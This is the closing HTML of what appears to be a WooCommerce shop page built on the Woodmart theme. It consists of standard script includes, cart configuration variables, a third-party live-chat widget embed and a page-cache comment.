<script type="text/javascript" src="https://jpgww.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.4.0" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.5.3" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.5.3" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.3" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.3" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.5.3" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.3" id="wd-search-full-screen-js"></script>
<script  src="https://w102.ttkefu.com/k/?fid=8B1AAD2" charset=utf-8></script><div style="display:none;"><a href='https://www.ttkefu.com'>在线客服系统</a></div>
</body>
</html><!-- WP Fastest Cache file was created in 1.3186509609222 seconds, on 02-11-25 20:01:54 --><!-- via php -->